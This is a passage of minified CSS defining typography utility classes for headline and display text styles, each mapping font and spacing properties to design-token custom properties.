aphy-raphy-headline-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-headline-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-headline-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-headline-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-headline-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-headline-medium-letter-spacing-text-transform)}.t-raphy-headline-medium-text-transform{font-family:var(--typography-raphy-headline-medium-text-transform-font-family);font-size:var(--typography-raphy-headline-medium-text-transform-font-size);font-weight:var(--typography-raphy-headline-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-headline-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-headline-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-headline-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-headline-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-headline-medium-text-transform-text-transform)}.t-raphy-headline-small-medium-font-family{font-family:var(--typography-raphy-headline-small-medium-font-family-font-family);font-size:var(--typography-raphy-headline-small-medium-font-family-font-size);font-weight:var(--typography-raphy-headline-small-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-headline-small-medium-font-family-letter-spacing);line-height:var(--typography-raphy-headline-small-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-headline-small-medium-font-family-text-decoration);text-transform:var(--typography-raphy-headline-small-medium-font-family-text-transform)}.t-raphy-headline-small-medium-font-weight{font-family:var(--typography-raphy-headline-small-medium-font-weight-font-family);font-size:var(--typography-raphy-headline-small-medium-font-weight-font-size);font-weight:var(--typography-raphy-headline-small-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-headline-small-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-headline-small-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-headline-small-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-headline-small-medium-font-weight-text-transform)}.t-raphy-headline-small-medium-font-size{font-family:var(--typography-raphy-headline-small-medium-font-size-font-family);font-size:var(--typography-raphy-headline-small-medium-font-size-font-size);font-weight:var(--typography-raphy-headline-small-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-headline-small-medium-font-size-letter-spacing);line-height:var(--typography-raphy-headline-small-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-headline-small-medium-font-size-text-decoration);text-transform:var(--typography-raphy-headline-small-medium-font-size-text-transform)}.t-raphy-headline-small-medium-line-height{font-family:var(--typography-raphy-headline-small-medium-line-height-font-family);font-size:var(--typography-raphy-headline-small-medium-line-height-font-size);font-weight:var(--typography-raphy-headline-small-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-headline-small-medium-line-height-letter-spacing);line-height:var(--typography-raphy-headline-small-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-headline-small-medium-line-height-text-decoration);text-transform:var(--typography-raphy-headline-small-medium-line-height-text-transform)}.t-raphy-headline-small-medium-letter-spacing{font-family:var(--typography-raphy-headline-small-medium-letter-spacing-font-family);font-size:var(--typography-raphy-headline-small-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-headline-small-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-headline-small-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-headline-small-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-headline-small-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-headline-small-medium-letter-spacing-text-transform)}.t-raphy-headline-small-medium-text-transform{font-family:var(--typography-raphy-headline-small-medium-text-transform-font-family);font-size:var(--typography-raphy-headline-small-medium-text-transform-font-size);font-weight:var(--typography-raphy-headline-small-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-headline-small-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-headline-small-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-headline-small-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-headline-small-medium-text-transform-text-transform)}.t-raphy-headline-small-font-family{font-family:var(--typography-raphy-headline-small-font-family-font-family);font-size:var(--typography-raphy-headline-small-font-family-font-size);font-weight:var(--typography-raphy-headline-small-font-family-font-weight);letter-spacing:var(--typography-raphy-headline-small-font-family-letter-spacing);line-height:var(--typography-raphy-headline-small-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-font-family-text-decoration);text-decoration:var(--typography-raphy-headline-small-font-family-text-decoration);text-transform:var(--typography-raphy-headline-small-font-family-text-transform)}.t-raphy-headline-small-font-weight{font-family:var(--typography-raphy-headline-small-font-weight-font-family);font-size:var(--typography-raphy-headline-small-font-weight-font-size);font-weight:var(--typography-raphy-headline-small-font-weight-font-weight);letter-spacing:var(--typography-raphy-headline-small-font-weight-letter-spacing);line-height:var(--typography-raphy-headline-small-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-font-weight-text-decoration);text-decoration:var(--typography-raphy-headline-small-font-weight-text-decoration);text-transform:var(--typography-raphy-headline-small-font-weight-text-transform)}.t-raphy-headline-small-font-size{font-family:var(--typography-raphy-headline-small-font-size-font-family);font-size:var(--typography-raphy-headline-small-font-size-font-size);font-weight:var(--typography-raphy-headline-small-font-size-font-weight);letter-spacing:var(--typography-raphy-headline-small-font-size-letter-spacing);line-height:var(--typography-raphy-headline-small-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-font-size-text-decoration);text-decoration:var(--typography-raphy-headline-small-font-size-text-decoration);text-transform:var(--typography-raphy-headline-small-font-size-text-transform)}.t-raphy-headline-small-line-height{font-family:var(--typography-raphy-headline-small-line-height-font-family);font-size:var(--typography-raphy-headline-small-line-height-font-size);font-weight:var(--typography-raphy-headline-small-line-height-font-weight);letter-spacing:var(--typography-raphy-headline-small-line-height-letter-spacing);line-height:var(--typography-raphy-headline-small-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-line-height-text-decoration);text-decoration:var(--typography-raphy-headline-small-line-height-text-decoration);text-transform:var(--typography-raphy-headline-small-line-height-text-transform)}.t-raphy-headline-small-letter-spacing{font-family:var(--typography-raphy-headline-small-letter-spacing-font-family);font-size:var(--typography-raphy-headline-small-letter-spacing-font-size);font-weight:var(--typography-raphy-headline-small-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-headline-small-letter-spacing-letter-spacing);line-height:var(--typography-raphy-headline-small-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-headline-small-letter-spacing-text-decoration);text-transform:var(--typography-raphy-headline-small-letter-spacing-text-transform)}.t-raphy-headline-small-text-transform{font-family:var(--typography-raphy-headline-small-text-transform-font-family);font-size:var(--typography-raphy-headline-small-text-transform-font-size);font-weight:var(--typography-raphy-headline-small-text-transform-font-weight);letter-spacing:var(--typography-raphy-headline-small-text-transform-letter-spacing);line-height:var(--typography-raphy-headline-small-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-headline-small-text-transform-text-decoration);text-decoration:var(--typography-raphy-headline-small-text-transform-text-decoration);text-transform:var(--typography-raphy-headline-small-text-transform-text-transform)}.t-raphy-display-extra-large-bold-font-family{font-family:var(--typography-raphy-display-extra-large-bold-font-family-font-family);font-size:var(--typography-raphy-display-extra-large-bold-font-family-font-size);font-weight:var(--typography-raphy-display-extra-large-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-bold-font-family-letter-spacing);line-height:var(--typography-raphy-display-extra-large-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-bold-font-family-text-decoration);text-transform:var(--typography-raphy-display-extra-large-bold-font-family-text-transform)}.t-raphy-display-extra-large-bold-font-weight{font-family:var(--typography-raphy-display-extra-large-bold-font-weight-font-family);font-size:var(--typography-raphy-display-extra-large-bold-font-weight-font-size);font-weight:var(--typography-raphy-display-extra-large-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-display-extra-large-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-display-extra-large-bold-font-weight-text-transform)}.t-raphy-display-extra-large-bold-font-size{font-family:var(--typography-raphy-display-extra-large-bold-font-size-font-family);font-size:var(--typography-raphy-display-extra-large-bold-font-size-font-size);font-weight:var(--typography-raphy-display-extra-large-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-bold-font-size-letter-spacing);line-height:var(--typography-raphy-display-extra-large-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-bold-font-size-text-decoration);text-transform:var(--typography-raphy-display-extra-large-bold-font-size-text-transform)}.t-raphy-display-extra-large-bold-line-height{font-family:var(--typography-raphy-display-extra-large-bold-line-height-font-family);font-size:var(--typography-raphy-display-extra-large-bold-line-height-font-size);font-weight:var(--typography-raphy-display-extra-large-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-bold-line-height-letter-spacing);line-height:var(--typography-raphy-display-extra-large-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-bold-line-height-text-decoration);text-transform:var(--typography-raphy-display-extra-large-bold-line-height-text-transform)}.t-raphy-display-extra-large-bold-letter-spacing{font-family:var(--typography-raphy-display-extra-large-bold-letter-spacing-font-family);font-size:var(--typography-raphy-display-extra-large-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-display-extra-large-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-extra-large-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-extra-large-bold-letter-spacing-text-transform)}.t-raphy-display-extra-large-bold-text-transform{font-family:var(--typography-raphy-display-extra-large-bold-text-transform-font-family);font-size:var(--typography-raphy-display-extra-large-bold-text-transform-font-size);font-weight:var(--typography-raphy-display-extra-large-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-display-extra-large-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-display-extra-large-bold-text-transform-text-transform)}.t-raphy-display-large-bold-font-family{font-family:var(--typography-raphy-display-large-bold-font-family-font-family);font-size:var(--typography-raphy-display-large-bold-font-family-font-size);font-weight:var(--typography-raphy-display-large-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-display-large-bold-font-family-letter-spacing);line-height:var(--typography-raphy-display-large-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-display-large-bold-font-family-text-decoration);text-transform:var(--typography-raphy-display-large-bold-font-family-text-transform)}.t-raphy-display-large-bold-font-weight{font-family:var(--typography-raphy-display-large-bold-font-weight-font-family);font-size:var(--typography-raphy-display-large-bold-font-weight-font-size);font-weight:var(--typography-raphy-display-large-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-large-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-display-large-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-large-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-display-large-bold-font-weight-text-transform)}.t-raphy-display-large-bold-font-size{font-family:var(--typography-raphy-display-large-bold-font-size-font-family);font-size:var(--typography-raphy-display-large-bold-font-size-font-size);font-weight:var(--typography-raphy-display-large-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-display-large-bold-font-size-letter-spacing);line-height:var(--typography-raphy-display-large-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-display-large-bold-font-size-text-decoration);text-transform:var(--typography-raphy-display-large-bold-font-size-text-transform)}.t-raphy-display-large-bold-line-height{font-family:var(--typography-raphy-display-large-bold-line-height-font-family);font-size:var(--typography-raphy-display-large-bold-line-height-font-size);font-weight:var(--typography-raphy-display-large-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-display-large-bold-line-height-letter-spacing);line-height:var(--typography-raphy-display-large-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-display-large-bold-line-height-text-decoration);text-transform:var(--typography-raphy-display-large-bold-line-height-text-transform)}.t-raphy-display-large-bold-letter-spacing{font-family:var(--typography-raphy-display-large-bold-letter-spacing-font-family);font-size:var(--typography-raphy-display-large-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-display-large-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-large-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-large-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-large-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-large-bold-letter-spacing-text-transform)}.t-raphy-display-large-bold-text-transform{font-family:var(--typography-raphy-display-large-bold-text-transform-font-family);font-size:var(--typography-raphy-display-large-bold-text-transform-font-size);font-weight:var(--typography-raphy-display-large-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-large-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-display-large-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-large-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-display-large-bold-text-transform-text-transform)}.t-raphy-display-large-medium-font-family{font-family:var(--typography-raphy-display-large-medium-font-family-font-family);font-size:var(--typography-raphy-display-large-medium-font-family-font-size);font-weight:var(--typography-raphy-display-large-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-display-large-medium-font-family-letter-spacing);line-height:var(--typography-raphy-display-large-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-display-large-medium-font-family-text-decoration);text-transform:var(--typography-raphy-display-large-medium-font-family-text-transform)}.t-raphy-display-large-medium-font-weight{font-family:var(--typography-raphy-display-large-medium-font-weight-font-family);font-size:var(--typography-raphy-display-large-medium-font-weight-font-size);font-weight:var(--typography-raphy-display-large-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-large-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-display-large-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-large-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-display-large-medium-font-weight-text-transform)}.t-raphy-display-large-medium-font-size{font-family:var(--typography-raphy-display-large-medium-font-size-font-family);font-size:var(--typography-raphy-display-large-medium-font-size-font-size);font-weight:var(--typography-raphy-display-large-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-display-large-medium-font-size-letter-spacing);line-height:var(--typography-raphy-display-large-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-display-large-medium-font-size-text-decoration);text-transform:var(--typography-raphy-display-large-medium-font-size-text-transform)}.t-raphy-display-large-medium-line-height{font-family:var(--typography-raphy-display-large-medium-line-height-font-family);font-size:var(--typography-raphy-display-large-medium-line-height-font-size);font-weight:var(--typography-raphy-display-large-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-display-large-medium-line-height-letter-spacing);line-height:var(--typography-raphy-display-large-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-display-large-medium-line-height-text-decoration);text-transform:var(--typography-raphy-display-large-medium-line-height-text-transform)}.t-raphy-display-large-medium-letter-spacing{font-family:var(--typography-raphy-display-large-medium-letter-spacing-font-family);font-size:var(--typography-raphy-display-large-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-display-large-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-large-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-large-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-large-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-large-medium-letter-spacing-text-transform)}.t-raphy-display-large-medium-text-transform{font-family:var(--typography-raphy-display-large-medium-text-transform-font-family);font-size:var(--typography-raphy-display-large-medium-text-transform-font-size);font-weight:var(--typography-raphy-display-large-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-large-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-display-large-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-large-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-large-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-display-large-medium-text-transform-text-transform)}.t-raphy-display-medium-bold-font-family{font-family:var(--typography-raphy-display-medium-bold-font-family-font-family);font-size:var(--typography-raphy-display-medium-bold-font-family-font-size);font-weight:var(--typography-raphy-display-medium-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-display-medium-bold-font-family-letter-spacing);line-height:var(--typography-raphy-display-medium-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-display-medium-bold-font-family-text-decoration);text-transform:var(--typography-raphy-display-medium-bold-font-family-text-transform)}.t-raphy-display-medium-bold-font-weight{font-family:var(--typography-raphy-display-medium-bold-font-weight-font-family);font-size:var(--typography-raphy-display-medium-bold-font-weight-font-size);font-weight:var(--typography-raphy-display-medium-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-medium-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-display-medium-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-medium-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-display-medium-bold-font-weight-text-transform)}.t-raphy-display-medium-bold-font-size{font-family:var(--typography-raphy-display-medium-bold-font-size-font-family);font-size:var(--typography-raphy-display-medium-bold-font-size-font-size);font-weight:var(--typography-raphy-display-medium-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-display-medium-bold-font-size-letter-spacing);line-height:var(--typography-raphy-display-medium-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-display-medium-bold-font-size-text-decoration);text-transform:var(--typography-raphy-display-medium-bold-font-size-text-transform)}.t-raphy-display-medium-bold-line-height{font-family:var(--typography-raphy-display-medium-bold-line-height-font-family);font-size:var(--typography-raphy-display-medium-bold-line-height-font-size);font-weight:var(--typography-raphy-display-medium-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-display-medium-bold-line-height-letter-spacing);line-height:var(--typography-raphy-display-medium-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-display-medium-bold-line-height-text-decoration);text-transform:var(--typography-raphy-display-medium-bold-line-height-text-transform)}.t-raphy-display-medium-bold-letter-spacing{font-family:var(--typography-raphy-display-medium-bold-letter-spacing-font-family);font-size:var(--typography-raphy-display-medium-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-display-medium-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-medium-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-medium-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-medium-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-medium-bold-letter-spacing-text-transform)}.t-raphy-display-medium-bold-text-transform{font-family:var(--typography-raphy-display-medium-bold-text-transform-font-family);font-size:var(--typography-raphy-display-medium-bold-text-transform-font-size);font-weight:var(--typography-raphy-display-medium-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-medium-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-display-medium-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-medium-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-display-medium-bold-text-transform-text-transform)}.t-raphy-display-medium-font-family{font-family:var(--typography-raphy-display-medium-font-family-font-family);font-size:var(--typography-raphy-display-medium-font-family-font-size);font-weight:var(--typography-raphy-display-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-display-medium-font-family-letter-spacing);line-height:var(--typography-raphy-display-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-display-medium-font-family-text-decoration);text-transform:var(--typography-raphy-display-medium-font-family-text-transform)}.t-raphy-display-medium-font-weight{font-family:var(--typography-raphy-display-medium-font-weight-font-family);font-size:var(--typography-raphy-display-medium-font-weight-font-size);font-weight:var(--typography-raphy-display-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-display-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-display-medium-font-weight-text-transform)}.t-raphy-display-medium-font-size{font-family:var(--typography-raphy-display-medium-font-size-font-family);font-size:var(--typography-raphy-display-medium-font-size-font-size);font-weight:var(--typography-raphy-display-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-display-medium-font-size-letter-spacing);line-height:var(--typography-raphy-display-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-display-medium-font-size-text-decoration);text-transform:var(--typography-raphy-display-medium-font-size-text-transform)}.t-raphy-display-medium-line-height{font-family:var(--typography-raphy-display-medium-line-height-font-family);font-size:var(--typography-raphy-display-medium-line-height-font-size);font-weight:var(--typography-raphy-display-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-display-medium-line-height-letter-spacing);line-height:var(--typography-raphy-display-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-display-medium-line-height-text-decoration);text-transform:var(--typography-raphy-display-medium-line-height-text-transform)}.t-raphy-display-medium-letter-spacing{font-family:var(--typography-raphy-display-medium-letter-spacing-font-family);font-size:var(--typography-raphy-display-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-display-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-medium-letter-spacing-text-transform)}.t-raphy-display-medium-text-transform{font-family:var(--typography-raphy-display-medium-text-transform-font-family);font-size:var(--typography-raphy-display-medium-text-transform-font-size);font-weight:var(--typography-raphy-display-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-display-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-display-medium-text-transform-text-transform)}.t-raphy-display-extra-large-medium-font-family{font-family:var(--typography-raphy-display-extra-large-medium-font-family-font-family);font-size:var(--typography-raphy-display-extra-large-medium-font-family-font-size);font-weight:var(--typography-raphy-display-extra-large-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-medium-font-family-letter-spacing);line-height:var(--typography-raphy-display-extra-large-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-medium-font-family-text-decoration);text-transform:var(--typography-raphy-display-extra-large-medium-font-family-text-transform)}.t-raphy-display-extra-large-medium-font-weight{font-family:var(--typography-raphy-display-extra-large-medium-font-weight-font-family);font-size:var(--typography-raphy-display-extra-large-medium-font-weight-font-size);font-weight:var(--typography-raphy-display-extra-large-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-display-extra-large-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-display-extra-large-medium-font-weight-text-transform)}.t-raphy-display-extra-large-medium-font-size{font-family:var(--typography-raphy-display-extra-large-medium-font-size-font-family);font-size:var(--typography-raphy-display-extra-large-medium-font-size-font-size);font-weight:var(--typography-raphy-display-extra-large-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-medium-font-size-letter-spacing);line-height:var(--typography-raphy-display-extra-large-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-medium-font-size-text-decoration);text-transform:var(--typography-raphy-display-extra-large-medium-font-size-text-transform)}.t-raphy-display-extra-large-medium-line-height{font-family:var(--typography-raphy-display-extra-large-medium-line-height-font-family);font-size:var(--typography-raphy-display-extra-large-medium-line-height-font-size);font-weight:var(--typography-raphy-display-extra-large-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-medium-line-height-letter-spacing);line-height:var(--typography-raphy-display-extra-large-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-medium-line-height-text-decoration);text-transform:var(--typography-raphy-display-extra-large-medium-line-height-text-transform)}.t-raphy-display-extra-large-medium-letter-spacing{font-family:var(--typography-raphy-display-extra-large-medium-letter-spacing-font-family);font-size:var(--typography-raphy-display-extra-large-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-display-extra-large-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-extra-large-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-extra-large-medium-letter-spacing-text-transform)}.t-raphy-display-extra-large-medium-text-transform{font-family:var(--typography-raphy-display-extra-large-medium-text-transform-font-family);font-size:var(--typography-raphy-display-extra-large-medium-text-transform-font-size);font-weight:var(--typography-raphy-display-extra-large-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-display-extra-large-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-display-extra-large-medium-text-transform-text-transform)}.t-raphy-display-extra-large-font-family{font-family:var(--typography-raphy-display-extra-large-font-family-font-family);font-size:var(--typography-raphy-display-extra-large-font-family-font-size);font-weight:var(--typography-raphy-display-extra-large-font-family-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-font-family-letter-spacing);line-height:var(--typography-raphy-display-extra-large-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-font-family-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-font-family-text-decoration);text-transform:var(--typography-raphy-display-extra-large-font-family-text-transform)}.t-raphy-display-extra-large-font-weight{font-family:var(--typography-raphy-display-extra-large-font-weight-font-family);font-size:var(--typography-raphy-display-extra-large-font-weight-font-size);font-weight:var(--typography-raphy-display-extra-large-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-font-weight-letter-spacing);line-height:var(--typography-raphy-display-extra-large-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-font-weight-text-decoration);text-transform:var(--typography-raphy-display-extra-large-font-weight-text-transform)}.t-raphy-display-extra-large-font-size{font-family:var(--typography-raphy-display-extra-large-font-size-font-family);font-size:var(--typography-raphy-display-extra-large-font-size-font-size);font-weight:var(--typography-raphy-display-extra-large-font-size-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-font-size-letter-spacing);line-height:var(--typography-raphy-display-extra-large-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-font-size-text-d